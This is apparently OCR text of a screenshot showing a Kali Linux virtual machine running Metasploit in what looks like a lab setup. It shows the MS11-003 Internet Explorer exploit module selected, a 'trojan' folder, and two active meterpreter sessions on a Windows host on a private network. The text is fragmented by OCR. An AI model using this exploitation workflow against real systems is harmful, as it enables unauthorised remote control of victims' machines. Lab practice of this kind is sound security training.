 kal yug - VMware Workstation
File Edit View VM Tabs Help
kal yug Win-10-vmware-Image KALI 2019_1 Win7
2 7:57
root@kali: ~
File Actions Edit View Help
# Name Disclosure Date Rank Che
ck Description
- ---- --------------- ---- ---
-- -----------
0 exploit/windows/browser/ms11_003_ie_css_import 2010-11-29 good No
MS11-003 Microsoft Internet Explorer CSS Recursive Import Use After Free
Interact with a module by name or index. For example info 0, use 0 or use exploi
t/windows/browser/ms11_003_ie_css_import
msf6 exploit(multi/handler) > use Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) >
drwxr-xr-x 2 root root 4096 Jul 11 23:05 Public
drwxr-xr-x 2 root root 4096 Jul 11 23:05 Templates
drwxr-xr-x 2 root root 4096 Jul 12 06:07 trojan
drwxr-xr-x 2 root root 4096 Jul 11 23:05 Videos
msf6 exploit(windows/browser/ms11_003_ie_css_import) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows WIN-R0NRRFS1TQR\DITISS @ WIN-R0NRRFS1TQR 192.168.80.144:4445 -> 192.168.80.145:49212 (192.168.80.145)
5 meterpreter x86/windows WIN-R0NRRFS1TQR\DITISS @ WIN-R0NRRFS1TQR 192.168.80.144:4445 -> 192.168.80.145:49215 (192.168.80.145)
msf6 exploit(windows/browser/ms11_003_ie_css_import) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
5:27 PM
7/12/2023
1